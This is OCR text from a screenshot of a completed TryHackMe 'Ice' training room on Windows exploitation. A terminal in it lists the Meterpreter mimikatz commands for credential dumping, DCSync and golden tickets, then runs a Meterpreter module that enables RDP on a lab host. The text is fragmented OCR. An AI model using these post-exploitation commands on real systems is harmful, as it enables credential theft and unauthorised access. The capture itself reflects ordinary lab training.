 1 2 3 4
10.8.155.178
12:11
Ft
FETLLA
TryHackM
lsass - Goog
TryHackMe
TryHackMe
Icecast : Securit
New Tab
https://tryhackme.com/room/ice
110%
Try
Hack
Me
10.8.155.178
Woop woop! Your
answer is correct.
Exploiting Windows
& Privilege Escalation
2372
Ice
Start AttackBox
Awards
Help
ed media server.
Congratulations
You've completed the room! Share this with your friends:
Share Awarded Badge
Twitter
Facebook
LinkedIn
Leave feedback
Title
Ice
?
Add 1 hour
Terminate
Task 1 Connect
Task 2 Recon
Task 3 Gain Access
Task 4 Escalate
mrrobot@kali: ~
File Actions Edit View Help
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdiges Retrieve WDigest creds (parsed)
t
dcsync Retrieve user account information via DCSync (unpars
ed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCS
ync
golden_ticke Create a golden kerberos ticket
t_create
kerberos_tic List all kerberos tickets (unparsed)
ket_list
kerberos_tic Purge any in-use kerberos tickets
ket_purge
kerberos_tic Use a kerberos ticket
ket_use
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_sec Dump LSA secrets (unparsed)
rets
password_cha Change the password/hash of a user
nge
wifi_list List wifi profiles/creds for the current user
wifi_list_sh List shared wifi profiles/creds (requires SYSTEM)
ared
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to
auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/mrrobot/.msf4/l
oot/20230826081036_default_10.10.53.96_host.windows.cle_573531.txt
meterpreter >